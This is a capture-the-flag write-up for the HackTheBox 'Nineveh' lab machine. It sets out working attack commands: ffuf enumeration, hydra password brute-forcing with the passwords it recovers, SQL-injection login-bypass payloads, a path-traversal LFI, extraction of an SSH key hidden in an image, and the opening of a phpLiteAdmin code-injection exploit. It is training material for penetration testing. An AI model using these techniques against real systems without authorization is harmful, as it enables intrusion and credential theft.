HackTheBox - Nineveh
Overview
This machine begins w/ a web enumeration, discovering a login page on both TCP/80 (HTTP) & TCP/443 (HTTPS) that is both susceptible to a bruteforce attack due to a weak password and the lack of bruteforce prevention.
On TCP/443, phpLiteAdmin 1.9 is running, it is susceptible to a RCE exploit, an attacker is able to create a database w/ a .php file extension and a insert a PHP reverse shell into the values of the table. Also, after directory enumeration, a directory containing an image is discovered, after analyzing the image, SSH private key is embedded into the image.
On TCP/80 there is a limited LFI vulnerability, combined w/ the exploit on TCP/443 (HTTPS) we are able to include the PHP reverse shell, obtaining a low-privilege/www-data shell.
For privilege escalation we have to escalate our privileges twice, once to Amorois and to root. To privilege escalate to Amrois, use the SSH key found from the image. There are 2 ways to obtain root, chkrootkit & Polkit
If you wish to practice the same/similar LFI try Vulnhub Zico2.
| Column | Details |
|---|---|
| Box Name | Nineveh |
| IP | 10.10.10.43 |
| Points | - |
| Difficulty | Medium |
| Creator | Yas3r |
| Release Date | 04-Aug-2017 |
Recon
TCP/80 (HTTP)
FFUF - directory-2.3-medium.txt
1
2
3
4
5
6
7
┌──(root💀kali)-[~/htb/nineveh]
└─# ffuf -u http://nineveh.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
200 GET 5l 25w 178c http://10.10.10.43/index.html
200 GET 977l 5005w 0c http://10.10.10.43/info.php
301 GET 9l 28w 315c http://10.10.10.43/department => http://10.10.10.43/department/
403 GET 11l 32w 299c http://10.10.10.43/server-status
department
TCP/443 (HTTPS)
FFUF - directory-2.3-medium.txt
1
2
3
4
200 GET 1l 3w 49c https://10.10.10.43/index.html
301 GET 9l 28w 309c https://10.10.10.43/db => https://10.10.10.43/db/
403 GET 11l 32w 300c https://10.10.10.43/server-status
301 GET 9l 28w 319c https://10.10.10.43/secure_notes => https://10.10.10.43/secure_notes/
secure_notesdb
Initial Foothold
TCP/80 (HTTP) - Bruteforce Login
- Proceed to
http://nineveh.htb/department, there is a login page - Attempt SQLi Auth Bypass, failed!
1 2 3
# Payload ' OR 1=1# ' OR 1=1 -- -
- Attempt default creds, noticed something interesting
1 2 3
# Default Creds admin:admin admin:password
- It tells us that the password is invalid, meaning the username
adminis valid
- It tells us that the password is invalid, meaning the username
- Bruteforce w/
hydra1 2 3 4
┌──(root💀kali)-[~/htb/nineveh] └─# hydra -l admin -P /usr/share/wordlists/rockyou.txt $ip http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password!" -VI ... [80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
admin:1q2w3e4r5t
- Login w/
admin:1q2w3e4r5t
TCP/80 (HTTP) - LFI

- Found a potential LFI vulnerability
1
/manage.php?notes=files/ninevehNotes.txt
check your secret folder to get in! figure it out!- some sort of hint?
- Tried to directory enumerate
/department/FUZZ, nothing found - I tried to enumerate it w/ a local file inclusion wordlist but it failed, there is probably some sort of input sanitization/checks.
- To verify that
../is not sanitized, I tried to go back a directory../and includeninevehNotes.txt, it worked!1 2 3 4 5 6 7 8 9 10 11 12
# Current Dir /var/www/html/department # ninevehNotes.txt location /var/www/html/department/files/ninevehNotes.txt # Payload /manage.php?notes=../department/files/ninevehNotes.txt 1. ../ : goes back 1 dir = /var/www/html 2. /department/files : cd into department dir = /var/www/html/department/files 3. ninevehNotes.txt : the file we want
- Conclusion
../- not sanitized/filtered
- Conclusion

- Next, I try to exclude the file extension (
.txt), an error is triggered1
/manage.php?notes=../department/files/ninevehNotes
ninvehNotes - No such file or directory
- However, if i try to include a file that I know exists (
index.html,nineveh.png) it does not work, there is no output
- 2 Conclusions
- Only
.txtfiles will be shown/reflected1 2 3 4 5
# Hypothesis $path_parts = pathinfo('$_GET["notes"]'); if $path_parts['extension'] = "txt" include $_GET["notes"] - Only filename that contains
ninevehNoteswill be shown1 2 3 4 5
# Hypothesis $path_parts = pathinfo('$_GET["notes"]'); if $path_parts['filename'] = "ninevehNotes" include $_GET["notes"]
- Only
- 2 Conclusions
- I tried to include
ninevehNotes.htmlto see if an error is triggered,
ninevehNotes.html - No such file or directory- Conclusion
- The file that we want to include is processed only if it is named
ninevehNotes.<ext>
- The file that we want to include is processed only if it is named
- Since this is the case, we are not able to do LFI2RCE, move on to TCP/443 (HTTPS)

TCP/443 - Image Forensics
- Proceed to
/secure_notes, there is an image displayed - Tried to directory enumerate
/secure_notes/FUZZ, nothing found - Download the image
nineveh.png - Check for comments w/
exiftool1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
┌──(root💀kali)-[~/htb/nineveh] └─# exiftool nineveh.png ExifTool Version Number : 12.39 File Name : nineveh.png Directory : . File Size : 2.8 MiB File Modification Date/Time : 2022:08:24 01:40:57+08:00 File Access Date/Time : 2022:08:24 01:40:56+08:00 File Inode Change Date/Time : 2022:08:24 01:40:57+08:00 File Permissions : -rw-r--r-- File Type : PNG File Type Extension : png MIME Type : image/png Image Width : 1497 Image Height : 746 Bit Depth : 8 Color Type : RGB Compression : Deflate/Inflate Filter : Adaptive Interlace : Noninterlaced Significant Bits : 8 8 8 Software : Shutter Warning : [minor] Trailer data after PNG IEND chunk Image Size : 1497x746 Megapixels : 1.1
- No comments
- Check if there are any files embeded in the image w/
binwalk, there is!1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42
┌──(root💀kali)-[~/htb/nineveh] └─# binwalk -eM --run-as=root nineveh.png Scan Time: 2022-08-24 01:41:19 Target File: /root/htb/nineveh/nineveh.png MD5 Checksum: 353b8f5a4578e4472c686b6e1f15c808 Signatures: 411 DECIMAL HEXADECIMAL DESCRIPTION ------------------------------------------------------------------------------ 0 0x0 PNG image, 1497 x 746, 8-bit/color RGB, non-interlaced 84 0x54 Zlib compressed data, best compression 2881744 0x2BF8D0 POSIX tar archive (GNU) Scan Time: 2022-08-24 01:41:20 Target File: /root/htb/nineveh/_nineveh.png.extracted/54 MD5 Checksum: d41d8cd98f00b204e9800998ecf8427e Signatures: 411 DECIMAL HEXADECIMAL DESCRIPTION ------------------------------------------------------------------------------ Scan Time: 2022-08-24 01:41:20 Target File: /root/htb/nineveh/_nineveh.png.extracted/secret/nineveh.priv MD5 Checksum: f426d661f94b16292efc810ebb7ea305 Signatures: 411 DECIMAL HEXADECIMAL DESCRIPTION ------------------------------------------------------------------------------ 0 0x0 PEM RSA private key Scan Time: 2022-08-24 01:41:20 Target File: /root/htb/nineveh/_nineveh.png.extracted/secret/nineveh.pub MD5 Checksum: 6b60618d207ad97e76664174e805cfda Signatures: 411 DECIMAL HEXADECIMAL DESCRIPTION ------------------------------------------------------------------------------ 0 0x0 OpenSSH RSA public key
secretdirectory- This is probably what the note is refering to
- Contains SSH private key, however TCP/22 (SSH) is not up, we might be able to use it later.
TCP/443 (HTTPS) - phpLiteAdmin v1.9 RCE
- Proceed to
dbwe seephpLiteAdmin v1.9, the moment I saw this, I knew by combining the LFI exploit andphpLiteAdmin v1.9exploit, we can obtain a low-privilege shell.- Vulnhub Zico2 - InitialFoothold has the same exploit!
- Bruteforce w/
hydraagain1 2 3 4
┌──(root💀kali)-[~/htb/nineveh] └─# hydra -l admin -P /usr/share/wordlists/rockyou.txt $ip https-post-form "/db/index.php :password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password." -VI [443][http-post-form] host: 10.10.10.43 login: admin password: password123
admin:password123
Search exploits for
phpLiteAdminExploit Title Path PHPLiteAdmin 1.9.3 - Remote PHP Code Injection php/webapps/24044.txt - Try
php/webapps/24044.txt- How does the exploit work?

- An attacker is able to create a Database w/ a php extension and insert PHP code as text fields in the Database, by accessing the file, PHP code is executed.
- Create a new database called
ninevehNotes.php
- Only files that are named
ninevehNotes.<any ext>will be processed
- Only files that are named
- Create table called
